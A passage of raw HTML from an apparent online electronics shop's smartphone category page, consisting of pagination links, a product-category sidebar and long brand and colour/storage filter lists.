	<li><a class="page-numbers" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/page/3/" data-wpel-link="internal" rel="nofollow noopener noreferrer">3</a></li>
	<li><a class="next page-numbers" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/page/2/" data-wpel-link="internal" rel="nofollow noopener noreferrer">&rarr;</a></li>
</ul>
</nav>
		</div>
		
        
    			</main><!-- #main -->
		</div><!-- #primary -->

		

<div id="sidebar" class="sidebar" role="complementary">
<aside id="electro_product_categories_widget-1" class="widget woocommerce widget_product_categories electro_widget_product_categories"><ul class="product-categories category-single"><li class="product_cat"><ul class="show-all-cat"><li class="product_cat"><span class="show-all-cat-dropdown">Show All Categories</span><ul>	<li class="cat-item cat-item-236"><a href="https://btcshop4u.com/product-category/13-inch/" data-wpel-link="internal" rel="nofollow noopener noreferrer">13 inch <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-44"><a href="https://btcshop4u.com/product-category/accessories/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Accessories <span class="count">(16)</span></a>
</li>
	<li class="cat-item cat-item-53"><a href="https://btcshop4u.com/product-category/cameras-photography/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cameras &amp; Photography <span class="count">(4)</span></a>
</li>
	<li class="cat-item cat-item-64"><a href="https://btcshop4u.com/product-category/gadgets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Gadgets <span class="count">(25)</span></a>
</li>
	<li class="cat-item cat-item-800"><a href="https://btcshop4u.com/product-category/gold/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Gold <span class="count">(6)</span></a>
</li>
	<li class="cat-item cat-item-75"><a href="https://btcshop4u.com/product-category/home-entertainment/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home Entertainment <span class="count">(15)</span></a>
</li>
	<li class="cat-item cat-item-81"><a href="https://btcshop4u.com/product-category/laptops-computers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Laptops &amp; Computers <span class="count">(41)</span></a>
</li>
	<li class="cat-item cat-item-900"><a href="https://btcshop4u.com/product-category/mining-machine/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Mining Machine <span class="count">(17)</span></a>
</li>
	<li class="cat-item cat-item-115 current-cat-parent current-cat-ancestor"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smart Phones &amp; Tablets <span class="count">(99)</span></a>
</li>
	<li class="cat-item cat-item-136"><a href="https://btcshop4u.com/product-category/video-games-consoles/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Video Games &amp; Consoles <span class="count">(3)</span></a>
</li>
	<li class="cat-item cat-item-424"><a href="https://btcshop4u.com/product-category/watches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Watches <span class="count">(18)</span></a>
</li>
</ul></li></ul><ul>	<li class="cat-item cat-item-115 current-cat-parent current-cat-ancestor"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smart Phones &amp; Tablets <span class="count">(99)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-185"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/powerbanks/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Powerbanks <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-116 current-cat"><a aria-current="page" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smartphones <span class="count">(94)</span></a>
	<ul class='children'>
	<li class="cat-item cat-item-157"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/cables/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cables <span class="count">(7)</span></a>
</li>
	<li class="cat-item cat-item-160"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/chargers-smartphones/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Chargers <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-165"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/covers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Covers <span class="count">(5)</span></a>
</li>
	<li class="cat-item cat-item-181"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/mobile-phones/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Mobile Phones <span class="count">(14)</span></a>
</li>
	<li class="cat-item cat-item-186"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/powerbanks-smartphones/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Powerbanks <span class="count">(1)</span></a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-117"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones-tablets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smartphones &amp; Tablets <span class="count">(4)</span></a>
</li>
</ul>
</li>
</ul></li></ul></aside><aside id="electro_products_filter-1" class="widget widget_electro_products_filter"><h3 class="widget-title">Filters</h3><aside id="woocommerce_layered_nav-1" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h3 class="widget-title">Brands</h3><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_brands=apple" data-wpel-link="internal">Apple</a> <span class="count">(11)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_brands=huawei" data-wpel-link="internal">Huawei</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_brands=samsung" data-wpel-link="internal">Samsung</a> <span class="count">(4)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_brands=xiaomi" data-wpel-link="internal">Xiaomi</a> <span class="count">(1)</span></li></ul></aside><aside id="woocommerce_layered_nav-2" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h3 class="widget-title">Color</h3><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=black-de" data-wpel-link="internal">Black</a> <span class="count">(20)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=blue-de" data-wpel-link="internal">Blue</a> <span class="count">(9)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=cream" data-wpel-link="internal">Cream</a> <span class="count">(5)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=deep-purple" data-wpel-link="internal">Deep Purple</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=gold" data-wpel-link="internal">Gold</a> <span class="count">(14)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=graphite" data-wpel-link="internal">Graphite</a> <span class="count">(4)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=green" data-wpel-link="internal">Green</a> <span class="count">(15)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=pacific-blue" data-wpel-link="internal">Pacific Blue</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=pink-de" data-wpel-link="internal">Pink</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=purple-de" data-wpel-link="internal">Purple</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=red-de" data-wpel-link="internal">Red</a> <span class="count">(6)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=rose-gold" data-wpel-link="internal">Rose Gold</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=sierra-blue" data-wpel-link="internal">Sierra Blue</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=silver" data-wpel-link="internal">Silver</a> <span class="count">(14)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=space-black" data-wpel-link="internal">Space Black</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=spacegrey" data-wpel-link="internal">Spacegrey</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=transparent" data-wpel-link="internal">Transparent</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=white-de" data-wpel-link="internal">White</a> <span class="count">(10)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=yellow-de" data-wpel-link="internal">Yellow</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=12g-256g-black" data-wpel-link="internal">12G 256G Black</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=12g-256g-green" data-wpel-link="internal">12G 256G Green</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=12g-256g-white" data-wpel-link="internal">12G 256G White</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=12gb-256gb-black" data-wpel-link="internal">12GB 256GB Black</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=12gb-256gb-blue" data-wpel-link="internal">12GB 256GB Blue</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=12gb-256gb-orange" data-wpel-link="internal">12GB 256GB Orange</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=12gb-256gb-white" data-wpel-link="internal">12GB 256GB white</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=12gb-512gb-black" data-wpel-link="internal">12GB 512GB Black</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=12gb-512gb-orange" data-wpel-link="internal">12GB 512GB Orange</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=12mini-128g-black" data-wpel-link="internal">12Mini 128G Black</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=12mini-128g-blue" data-wpel-link="internal">12Mini 128G Blue</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=12mini-128g-green" data-wpel-link="internal">12Mini 128G Green</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=12mini-128g-purple" data-wpel-link="internal">12Mini 128G Purple</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=12mini-128g-white" data-wpel-link="internal">12Mini 128G White</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=12mini-256g-black" data-wpel-link="internal">12Mini 256G Black</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=12mini-256g-blue" data-wpel-link="internal">12Mini 256G Blue</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=12mini-256g-green" data-wpel-link="internal">12Mini 256G Green</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=12mini-256g-purple" data-wpel-link="internal">12Mini 256G Purple</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=12mini-256g-white" data-wpel-link="internal">12Mini 256G White</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=12mini-64g-black" data-wpel-link="internal">12Mini 64G Black</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=12mini-64g-blue" data-wpel-link="internal">12Mini 64G Blue</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=12mini-64g-green" data-wpel-link="internal">12Mini 64G Green</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=12mini-64g-purple" data-wpel-link="internal">12Mini 64G Purple</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=12mini-64g-white" data-wpel-link="internal">12Mini 64G White</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=14-pm-deep-purple" data-wpel-link="internal">14 PM Deep Purple</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=14-pm-gold" data-wpel-link="internal">14 PM Gold</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=14-pm-silver" data-wpel-link="internal">14 PM Silver</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=14-pm-space-black" data-wpel-link="internal">14 PM Space Black</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=16g-512g-black" data-wpel-link="internal">16G 512G Black</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=16g-512g-green" data-wpel-link="internal">16G 512G Green</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=16g-512g-white" data-wpel-link="internal">16G 512G White</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=18g-512g-white" data-wpel-link="internal">18G 512G White</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=2g-32g-gray" data-wpel-link="internal">2G 32G Gray</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=2gb-32gb-sky-blue" data-wpel-link="internal">2GB 32GB Sky Blue</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=3-in-1-black" data-wpel-link="internal">3 in 1 Black</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=3-in-1-purple" data-wpel-link="internal">3 in 1 Purple</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=3-in-1-red" data-wpel-link="internal">3 in 1 Red</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=3gb-64gb-silver" data-wpel-link="internal">3GB 64GB Silver</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=4gb-128gb-blue" data-wpel-link="internal">4GB 128GB Blue</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=4gb-128gb-bluenfc" data-wpel-link="internal">4GB 128GB Blue(NFC)</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=4gb-128gb-gray" data-wpel-link="internal">4GB 128GB Gray</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=4gb-128gb-green" data-wpel-link="internal">4GB 128GB Green</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=4gb-128gb-greennfc" data-wpel-link="internal">4GB 128GB Green(NFC)</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=4gb-128gb-grey" data-wpel-link="internal">4GB 128GB Grey</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=4gb-128gb-greynfc" data-wpel-link="internal">4GB 128GB Grey(NFC)</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=64gb-black" data-wpel-link="internal">64GB Black</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=64gb-gold" data-wpel-link="internal">64GB Gold</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=6gb-128gb-black" data-wpel-link="internal">6GB 128GB Black</a> <span class="count">(9)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=6gb-128gb-blue" data-wpel-link="internal">6GB 128GB Blue</a> <span class="count">(11)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=6gb-128gb-bronze" data-wpel-link="internal">6GB 128GB Bronze</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=6gb-128gb-gray" data-wpel-link="internal">6GB 128GB Gray</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=6gb-128gb-green" data-wpel-link="internal">6GB 128GB Green</a> <span class="count">(7)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=6gb-128gb-grey" data-wpel-link="internal">6GB 128GB Grey</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=6gb-128gb-silver" data-wpel-link="internal">6GB 128GB Silver</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=6gb-128gb-star-blue" data-wpel-link="internal">6GB 128GB Star Blue</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=6gb-128gb-white" data-wpel-link="internal">6GB 128GB White</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=6gb-128gb-yellow" data-wpel-link="internal">6GB 128GB Yellow</a> <span class="count">(5)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=6gb-64gb-gray" data-wpel-link="internal">6GB 64GB Gray</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=8gb-128gb-black" data-wpel-link="internal">8GB 128GB Black</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=8gb-128gb-blue" data-wpel-link="internal">8GB 128GB Blue</a> <span class="count">(4)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=8gb-128gb-gray" data-wpel-link="internal">8GB 128GB Gray</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=8gb-128gb-green" data-wpel-link="internal">8GB 128GB Green</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=8gb-128gb-grey" data-wpel-link="internal">8GB 128GB Grey</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=8gb-128gb-silver" data-wpel-link="internal">8GB 128GB Silver</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=8gb-128gb-star-blue" data-wpel-link="internal">8GB 128GB Star Blue</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=8gb-128gb-white" data-wpel-link="internal">8GB 128GB White</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=8gb-256gb-black" data-wpel-link="internal">8GB 256GB Black</a> <span class="count">(15)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=8gb-256gb-blue" data-wpel-link="internal">8GB 256GB Blue</a> <span class="count">(15)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=8gb-256gb-gray" data-wpel-link="internal">8GB 256GB Gray</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" 